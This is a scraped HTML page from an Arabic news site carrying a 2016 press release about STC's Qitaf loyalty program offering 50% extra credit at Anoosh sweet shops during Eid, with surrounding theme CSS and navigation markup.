.mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #1b98e0;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #1b98e0;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #1b98e0;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #1b98e0;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #1b98e0;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #1b98e0;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #1b98e0;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #1b98e0;}::-moz-selection{background-color: #1b98e0;color: #FFFFFF;}::selection{background-color: #1b98e0;color: #FFFFFF;}circle.circle_bar{stroke: #1b98e0;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,152,224,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0066ae;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0066ae;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #1b98e0;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .section-title-default,#tie-body .mag-box-title,#tie-body #comments-title,#tie-body .review-box-header,#tie-body .comment-reply-title,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend{color: #FFFFFF;background-color: #1b98e0;}#tie-body .mag-box-filter-links > li > a,#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #FFFFFF;}#tie-body .flexMenu-viewMore:hover > a{color: #1b98e0;}#tie-body .mag-box-filter-links > li > a:hover,#tie-body .mag-box-filter-links li > a.active{background-color: #FFFFFF;color: #1b98e0;}#tie-body .slider-arrow-nav a{border-color: rgba(#FFFFFF ,0.2);color: #FFFFFF;}#tie-body .mag-box-title a.pagination-disabled,#tie-body .mag-box-title a.pagination-disabled:hover{color: #FFFFFF !important;}#tie-body .slider-arrow-nav a:not(.pagination-disabled):hover{background-color: #FFFFFF;border-color: #FFFFFF;color: #1b98e0;}
</style>





<link rel="https://api.w.org/" href="https://abunawaf.com/wp-json/" /><link rel="alternate" type="application/json" href="https://abunawaf.com/wp-json/wp/v2/posts/430550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abunawaf.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://abunawaf.com/wp-content/themes/an/rtl.css" type="text/css" media="screen" /><link rel="alternate" type="application/json+oembed" href="https://abunawaf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabunawaf.com%2F30616-50-%25d8%25b1%25d8%25b5%25d9%258a%25d8%25af-%25d8%25a5%25d8%25b6%25d8%25a7%25d9%2581%25d9%258a-%25d9%2585%25d9%2586-%25d9%2582%25d8%25b7%25d8%25a7%25d9%2581-%25d9%2585%25d8%25b9-%25d8%25a3%25d9%2586%25d9%2588%25d8%25b4-%25d9%2584%25d9%2584%25d8%25ad%25d9%2584%25d9%2588%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25ad%25d8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://abunawaf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabunawaf.com%2F30616-50-%25d8%25b1%25d8%25b5%25d9%258a%25d8%25af-%25d8%25a5%25d8%25b6%25d8%25a7%25d9%2581%25d9%258a-%25d9%2585%25d9%2586-%25d9%2582%25d8%25b7%25d8%25a7%25d9%2581-%25d9%2585%25d8%25b9-%25d8%25a3%25d9%2586%25d9%2588%25d8%25b4-%25d9%2584%25d9%2584%25d8%25ad%25d9%2584%25d9%2588%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25ad%25d8%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->



<!-- Start Code ProjectAgora -->

<!-- End Code ProjectAgora -->







  <link rel="preconnect" href="https://tags.crwdcntrl.net">
  <link rel="preconnect" href="https://bcp.crwdcntrl.net">
  <link rel="dns-prefetch" href="https://tags.crwdcntrl.net">            
  <link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">

  

  <link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://abunawaf.com/30616-50-%D8%B1%D8%B5%D9%8A%D8%AF-%D8%A5%D8%B6%D8%A7%D9%81%D9%8A-%D9%85%D9%86-%D9%82%D8%B7%D8%A7%D9%81-%D9%85%D8%B9-%D8%A3%D9%86%D9%88%D8%B4-%D9%84%D9%84%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA-%D8%AD%D8/amp/">	<style>img#wpstats{display:none}</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="theme-color" content="#1b98e0" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="amphtml" href="https://abunawaf.com/30616-50-%D8%B1%D8%B5%D9%8A%D8%AF-%D8%A5%D8%B6%D8%A7%D9%81%D9%8A-%D9%85%D9%86-%D9%82%D8%B7%D8%A7%D9%81-%D9%85%D8%B9-%D8%A3%D9%86%D9%88%D8%B4-%D9%84%D9%84%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA-%D8%AD%D8/amp/"><style>#amp-mobile-version-switcher{position:absolute;right:0;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/abunawaf.com/wp-content/uploads/2017/02/photo_2017-02-19_10-45-30.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/abunawaf.com/wp-content/uploads/2017/02/photo_2017-02-19_10-45-30.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/abunawaf.com/wp-content/uploads/2017/02/photo_2017-02-19_10-45-30.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/abunawaf.com/wp-content/uploads/2017/02/photo_2017-02-19_10-45-30.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body data-rsssl=1 id="tie-body" class="rtl post-template-default single single-post postid-430550 single-format-standard wrapper-has-shadow block-head-7 magazine1 is-lazyload is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-7 full-width-title-full-width-media has-mobile-share hide_sidebars hide_post_newsletter hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-components-menu top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الإثنين ,  17  نوفمبر 2025					</div>
					
			<div class="tie-alignleft">
				<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/AbuNawafNet"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/AbuNawafNet"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/AbuNawafNet/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.snapchat.com/add/abunawafnet"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/AbuNawafNet"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://abunawaf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-245161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245161"><a href="https://abunawaf.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%a8%d9%83%d8%a9/">من نحن</a></li>
<li id="menu-item-535593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535593"><a href="https://abunawaf.com/contact-us/">اتصل بنا</a></li>
<li id="menu-item-245163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245163"><a href="https://abunawaf.com/%d8%a3%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"></div>
		<div id="logo" class="image-logo" >

			
			<a title="شبكة ابو نواف" href="https://abunawaf.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://abunawaf.com/wp-content/uploads/2017/12/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://abunawaf.com/wp-content/uploads/2017/12/logo.png" alt="شبكة ابو نواف" width="200" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><!-- /1030640/ROS_728x90 -->
<div id='div-gpt-ad-1618748320621-0' style='width: 728px; height: 90px;'>

</div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="شبكة ابو نواف" href="https://abunawaf.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://abunawaf.com/wp-content/uploads/2018/11/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://abunawaf.com/wp-content/uploads/2018/11/logo.png" alt="شبكة ابو نواف" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu" role="menubar"><li id="menu-item-71011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71011"><a href="https://abunawaf.com/">الرئيسية</a></li>
<li id="menu-item-70299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70299"><a href="https://abunawaf.com/category/%d8%b5%d9%88%d8%b1/">صور</a></li>
<li id="menu-item-70301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70301"><a href="https://abunawaf.com/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88/">فيديو</a></li>
<li id="menu-item-200656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200656"><a href="https://abunawaf.com/category/%d8%ba%d8%b1%d8%a7%d8%a6%d8%a8-%d9%88-%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8/">غرائب</a></li>
<li id="menu-item-200657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200657"><a href="https://abunawaf.com/category/%d9%85%d8%ad%d9%84%d9%8a%d8%a7%d8%aa-%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9/">محليات</a></li>
<li id="menu-item-200658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200658"><a href="https://abunawaf.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></li>
<li id="menu-item-245190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245190"><a href="https://abunawaf.com/category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%aa%d9%82%d9%86%d9%8a%d8%a9/">تقنية</a></li>
<li id="menu-item-245191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245191"><a href="https://abunawaf.com/category/%d8%a7%d8%a8%d8%af%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a8%d8%b5%d8%b1%d9%8a%d8%a9/">ابداعات</a></li>
<li id="menu-item-245192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245192"><a href="https://abunawaf.com/category/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">حول العالم</a></li>
<li id="menu-item-200655" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-200655 tie-current-menu"><a href="https://abunawaf.com/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/">بيانات صحفية</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
			<form method="get" id="search" action="https://abunawaf.com/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://abunawaf.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://abunawaf.com/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/">بيانات صحفية</a><em class="delimiter">/</em><span class="current">50% رصيد إضافي من قطاف مع أنوش للحلويات حتى ثالث أيام العيد</span></nav><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/abunawaf.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0628\u064a\u0627\u0646\u0627\u062a \u0635\u062d\u0641\u064a\u0629","@id":"https:\/\/abunawaf.com\/category\/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-16958" href="https://abunawaf.com/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/">بيانات صحفية</a></span>
		<h1 class="post-title entry-title">50% رصيد إضافي من قطاف مع أنوش للحلويات حتى ثالث أيام العيد</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://abunawaf.com/author/editor7/" class="author-name tie-icon" title="محرر ٧">محرر ٧</a></span>
						<a href="mailto:mnashwan@abunawaf.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="meta-item last-updated">آخر تحديث: 23/09/2019</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div class="container fullwidth-featured-area-wrapper"><div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1000" height="1000" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/06/قطاف-وأنوش.jpg?fit=1000%2C1000&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="رصيد إضافي من قطاف مع أنوش للحلويات" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/06/قطاف-وأنوش.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/06/قطاف-وأنوش.jpg?resize=160%2C160&amp;ssl=1 160w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/06/قطاف-وأنوش.jpg?resize=395%2C395&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/06/قطاف-وأنوش.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/06/قطاف-وأنوش.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/06/قطاف-وأنوش.jpg?resize=270%2C270&amp;ssl=1 270w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></div></div></div><!-- .container /--><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
		<div class="entry-content entry clearfix">

			
			<h2 style="text-align: center;">50% رصيد إضافي من &#8220;قطاف&#8221; مع &#8220;أنوش&#8221; للحلويات حتى ثالث أيام العيد</h2>
<p><a href="https://abunawaf.com/media/%d9%82%d8%b7%d8%a7%d9%81-%d9%88%d8%a7%d9%94%d9%86%d9%88%d8%b4" rel="attachment wp-att-430578"><img decoding="async" class="aligncenter size-full wp-image-430578" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/06/قطاف-وأنوش.jpg?resize=708%2C708&#038;ssl=1" alt="رصيد إضافي من قطاف مع أنوش للحلويات" width="708" height="708" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/06/قطاف-وأنوش.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/06/قطاف-وأنوش.jpg?resize=160%2C160&amp;ssl=1 160w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/06/قطاف-وأنوش.jpg?resize=395%2C395&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/06/قطاف-وأنوش.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/06/قطاف-وأنوش.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/06/قطاف-وأنوش.jpg?resize=270%2C270&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a><br />
الرياض،30 يونيو 2016م- قدمت الاتصالات السعودية STC لعملائها في برنامج &#8220;قطاف&#8221; بمناسبة عيد الفطر السعيد زيادة 50% كرصيد إضافي مجاني تصرف في محلات &#8220;أنوش&#8221; للحلويات المتخصصة في الشكولاتة الفاخرة، وعبر كافة فروعها في المملكة، وخلال الفترة من 25 رمضان وحتى ثالث أيام عيد الفطر، وسيمنح هذا الخصم المميز والمتزامن مع مناسبة مهمة كعيد الفطر المبارك الذي تكون فيه الحلويات والشكولاتة من أهم متطلبات الأُسر بالمملكة، لعملاء STC ميزة فريدة للاستفادة من نقاط &#8220;قطاف&#8221; عبر فروع محلات &#8220;أنوش&#8221; للحلويات، وذلك بحصول العملاء على قسيمة بقيمة150 ريال مقابل 500 نقطة &#8220;قطاف&#8221; بدلاً من قسيمة بـ 100 ريال .</p>
<p>وتحرص STCعلى اختيار أبرز وأفضل شركاء النجاح الذين يمثلون إضافة حقيقية للبرنامج، ويسهمون بفاعلية في تحقيق أهدافه المتمثلة في تقديم خدمات تحقق مكاسب ملموسة للعملاء الذين هم محور اهتمامها وتقديرها، ويعتبر برنامج &#8220;قطاف&#8221; من شركة الاتصالات السعودية أحد أكبر برامج الولاء وتقدير العملاء على مستوى المملكة والشرق الأوسط من حيث عدد العملاء وعدد شركاء البرنامج، حيث نجح في احتلال الصدارة ضمن برامج الولاء والمحافظة على العملاء عالمياً، بعد نجاحه غير المسبوق في استقطاب ما يقارب الـ 20 مليون عميل، يقدم لهم قيمة مضافة من خلال إتاحته لقنوات جديدة تتجاوز سقف توقعاتهم، وذلك منذ بداية الانطلاق في عام 2004م.</p>
				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title">
							<div class="the-subtitle">مقالات ذات صلة</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="NVIDIA تصدر خمسة عوالم جديدة لـ &#8220;Minecraft&#8221; مع RTX" href="https://abunawaf.com/nvidia-%d8%aa%d8%b5%d8%af%d8%b1-%d8%ae%d9%85%d8%b3%d8%a9-%d8%b9%d9%88%d8%a7%d9%84%d9%85-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%80-minecraft-%d9%85%d8%b9-rtx/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/05/NVIDIA-1200x675-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="NVIDIA تصدر خمسة عوالم جديدة لـ &quot;Minecraft&quot; مع RTX" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/nvidia-%d8%aa%d8%b5%d8%af%d8%b1-%d8%ae%d9%85%d8%b3%d8%a9-%d8%b9%d9%88%d8%a7%d9%84%d9%85-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%80-minecraft-%d9%85%d8%b9-rtx/">NVIDIA تصدر خمسة عوالم جديدة لـ &#8220;Minecraft&#8221; مع RTX</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17/05/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تعرفوا على موقع الكوبون &#8211; آلاف الكوبونات وأكواد الخصومات في مكان واحد" href="https://abunawaf.com/%d8%aa%d8%b9%d8%b1%d9%81%d9%88%d8%a7-%d8%b9%d9%84%d9%89-%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d9%83%d9%88%d8%a8%d9%88%d9%86-%d8%a2%d9%84%d8%a7%d9%81-%d8%a7%d9%84%d9%83%d9%88%d8%a8%d9%88%d9%86%d8%a7%d8%aa-%d9%88%d8%a3%d9%83%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d9%85%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d9%83%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%af/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/05/التجارة-الإلكترونية.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="تعرفوا على موقع الكوبون - آلاف الكوبونات وأكواد الخصومات في مكان واحد" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/%d8%aa%d8%b9%d8%b1%d9%81%d9%88%d8%a7-%d8%b9%d9%84%d9%89-%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d9%83%d9%88%d8%a8%d9%88%d9%86-%d8%a2%d9%84%d8%a7%d9%81-%d8%a7%d9%84%d9%83%d9%88%d8%a8%d9%88%d9%86%d8%a7%d8%aa-%d9%88%d8%a3%d9%83%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d9%85%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d9%83%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%af/">تعرفوا على موقع الكوبون &#8211; آلاف الكوبونات وأكواد الخصومات في مكان واحد</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">14/05/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
